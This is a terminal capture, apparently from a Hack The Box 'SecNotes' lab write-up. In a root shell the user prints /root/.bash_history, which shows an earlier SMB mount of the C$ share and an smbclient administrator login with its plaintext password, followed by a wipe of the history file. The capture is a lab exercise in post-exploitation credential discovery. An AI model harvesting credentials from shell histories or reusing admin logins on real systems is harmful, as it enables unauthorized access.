 # cd root
cd root
# ls -al
ls -al
total 8
drwx------ 1 root root  512 Jun 22  2018 .
drwxr-xr-x 1 root root  512 Jun 21  2018 ..
---------- 1 root root  398 Jun 22  2018 .bash_history
-rw-r--r-- 1 root root 3112 Jun 22  2018 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxrwxrwx 1 root root  512 Jun 22  2018 filesystem
# cat .bash_history
cat .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
exit# pulkittalwar2611@pulkittalwar2611:~/Pictures/secnote-htb$